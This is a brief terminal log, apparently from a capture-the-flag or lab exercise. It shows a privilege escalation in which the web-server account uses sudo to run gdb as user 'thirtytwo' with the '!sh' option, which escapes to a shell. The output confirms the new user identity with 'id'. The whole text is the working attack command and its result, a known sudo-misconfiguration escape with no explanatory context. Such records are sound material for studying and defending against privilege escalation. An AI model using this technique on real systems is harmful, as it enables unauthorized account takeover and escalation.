 www-data@ubuntu-xenial:/$ sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
$ id
uid=1004(thirtytwo) gid=1004(thirtytwo) groups=1004(thirtytwo)